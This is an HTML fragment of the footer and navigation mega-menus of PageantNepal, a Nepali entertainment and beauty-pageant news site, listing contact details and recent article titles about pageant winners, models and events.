	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.pageantnepal.com/"><img class="td-retina-data" src="https://www.pageantnepal.com/wp-content/uploads/2018/02/272x90.jpg" data-retina="https://www.pageantnepal.com/wp-content/uploads/2018/02/544x180.jpg" alt="" title="" width="" /></a></div><div class="footer-text-wrap">PageantNepal is your news, entertainment, music & fashion website. We provide you with the latest news and videos straight from the entertainment industry. <br>
<br>
<br>
Chairman : Rajendra Luitel(Raj) <br>
Publisher : Pageant Nepal Network Pvt.Ltd<br>
Emai: pageantnepal@gmail.com<br>
Call : 9851035815,9808840360<br>
Head Office : Naxal-1,Kathmandu<br>
Branch: Jorpati-5,Kathmandu<br>
Branch: Nayabasti,Gokerneshwor,Kathmandu<br>
Branch: Chabhil-7,Kathmandu<br>
<br>
                                                                Associates:<br>
Rastrakhabar	Rastrapatra	Tathyakhabar	Galaxydainik	Worldwidekhabar	Intrakhabar</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pageantnepal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://www.pageantnepal.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-113"><a href="https://www.pageantnepal.com/archives/category/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-116"><a href="https://www.pageantnepal.com/archives/category/winner">Winner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69683c2e7621d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_18_69683c2e7621d" ><script>var block_td_uid_18_69683c2e7621d = new tdBlock();
block_td_uid_18_69683c2e7621d.id = "td_uid_18_69683c2e7621d";
block_td_uid_18_69683c2e7621d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_69683c2e7621d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_69683c2e7621d_rand","tdc_css_class_style":"td_uid_18_69683c2e7621d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_69683c2e7621d.td_column_number = "3";
block_td_uid_18_69683c2e7621d.block_type = "td_block_mega_menu";
block_td_uid_18_69683c2e7621d.post_count = "5";
block_td_uid_18_69683c2e7621d.found_posts = "41";
block_td_uid_18_69683c2e7621d.header_color = "";
block_td_uid_18_69683c2e7621d.ajax_pagination_infinite_stop = "";
block_td_uid_18_69683c2e7621d.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_18_69683c2e7621d);
</script><div id=td_uid_18_69683c2e7621d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3945" rel="bookmark" title="Luna Luitel Crowned Miss Nepal World 2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-218x150.webp" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-218x150.webp 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luna Luitel Crowned Miss Nepal World 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3945" rel="bookmark" title="Luna Luitel Crowned Miss Nepal World 2025">Luna Luitel Crowned Miss Nepal World 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3827" rel="bookmark" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3827" rel="bookmark" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose">Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3072" rel="bookmark" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3072" rel="bookmark" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;">Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2957" rel="bookmark" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2957" rel="bookmark" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya">Miss Beautiful Nepal -2023:Sudikshya Bajracharya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2953" rel="bookmark" title="Mrs.Beautiful Nepal -2023: Usha Hamal"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mrs.Beautiful Nepal -2023: Usha Hamal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2953" rel="bookmark" title="Mrs.Beautiful Nepal -2023: Usha Hamal">Mrs.Beautiful Nepal -2023: Usha Hamal</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69683c2e7621d" data-td_block_id="td_uid_18_69683c2e7621d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69683c2e7621d" data-td_block_id="td_uid_18_69683c2e7621d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-114"><a href="https://www.pageantnepal.com/archives/category/pageant">Pageant</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_69683c2e76c0a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_19_69683c2e76c0a" ><script>var block_td_uid_19_69683c2e76c0a = new tdBlock();
block_td_uid_19_69683c2e76c0a.id = "td_uid_19_69683c2e76c0a";
block_td_uid_19_69683c2e76c0a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_19_69683c2e76c0a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69683c2e76c0a_rand","tdc_css_class_style":"td_uid_19_69683c2e76c0a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_69683c2e76c0a.td_column_number = "3";
block_td_uid_19_69683c2e76c0a.block_type = "td_block_mega_menu";
block_td_uid_19_69683c2e76c0a.post_count = "5";
block_td_uid_19_69683c2e76c0a.found_posts = "345";
block_td_uid_19_69683c2e76c0a.header_color = "";
block_td_uid_19_69683c2e76c0a.ajax_pagination_infinite_stop = "";
block_td_uid_19_69683c2e76c0a.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_19_69683c2e76c0a);
</script><div id=td_uid_19_69683c2e76c0a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu">Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced">Mr. and Miss Lavish Final Concludes Successfully, Winners Announced</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4011" rel="bookmark" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4011" rel="bookmark" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season">Little Champions Nepal Season 2 Launched Following Grand Success of First&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4004" rel="bookmark" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4004" rel="bookmark" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners">Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3994" rel="bookmark" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3994" rel="bookmark" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur">Grand Finale of ‘Face of Junior Model Season 1’ Concludes in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69683c2e76c0a" data-td_block_id="td_uid_19_69683c2e76c0a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69683c2e76c0a" data-td_block_id="td_uid_19_69683c2e76c0a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-108"><a href="https://www.pageantnepal.com/archives/category/model">Model</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_20_69683c2e77506_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_20_69683c2e77506" ><script>var block_td_uid_20_69683c2e77506 = new tdBlock();
block_td_uid_20_69683c2e77506.id = "td_uid_20_69683c2e77506";
block_td_uid_20_69683c2e77506.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_20_69683c2e77506_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_69683c2e77506_rand","tdc_css_class_style":"td_uid_20_69683c2e77506_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_69683c2e77506.td_column_number = "3";
block_td_uid_20_69683c2e77506.block_type = "td_block_mega_menu";
block_td_uid_20_69683c2e77506.post_count = "5";
block_td_uid_20_69683c2e77506.found_posts = "21";
block_td_uid_20_69683c2e77506.header_color = "";
block_td_uid_20_69683c2e77506.ajax_pagination_infinite_stop = "";
block_td_uid_20_69683c2e77506.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_20_69683c2e77506);
</script><div id=td_uid_20_69683c2e77506 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3673" rel="bookmark" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3673" rel="bookmark" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success">Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3475" rel="bookmark" title="Binita Manandhar :1st Runner up Miss Himalayan-2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Binita Manandhar :1st Runner up Miss Himalayan-2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3475" rel="bookmark" title="Binita Manandhar :1st Runner up Miss Himalayan-2025">Binita Manandhar :1st Runner up Miss Himalayan-2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3154" rel="bookmark" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3154" rel="bookmark" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina">&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2885" rel="bookmark" title="Astro Anil gaining buzz in modeling"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-218x150.png" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-218x150.png 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-100x70.png 100w, https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-845x580.png 845w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Astro Anil gaining buzz in modeling"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2885" rel="bookmark" title="Astro Anil gaining buzz in modeling">Astro Anil gaining buzz in modeling</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2735" rel="bookmark" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2735" rel="bookmark" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;">Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_69683c2e77506" data-td_block_id="td_uid_20_69683c2e77506"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_69683c2e77506" data-td_block_id="td_uid_20_69683c2e77506"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-109"><a href="https://www.pageantnepal.com/archives/category/event">Event</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_69683c2e77e2b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_21_69683c2e77e2b" ><script>var block_td_uid_21_69683c2e77e2b = new tdBlock();
block_td_uid_21_69683c2e77e2b.id = "td_uid_21_69683c2e77e2b";
block_td_uid_21_69683c2e77e2b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_21_69683c2e77e2b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_21_69683c2e77e2b_rand","tdc_css_class_style":"td_uid_21_69683c2e77e2b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_21_69683c2e77e2b.td_column_number = "3";
block_td_uid_21_69683c2e77e2b.block_type = "td_block_mega_menu";
block_td_uid_21_69683c2e77e2b.post_count = "5";
block_td_uid_21_69683c2e77e2b.found_posts = "137";
block_td_uid_21_69683c2e77e2b.header_color = "";
block_td_uid_21_69683c2e77e2b.ajax_pagination_infinite_stop = "";
block_td_uid_21_69683c2e77e2b.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_21_69683c2e77e2b);
</script><div id=td_uid_21_69683c2e77e2b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)">Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
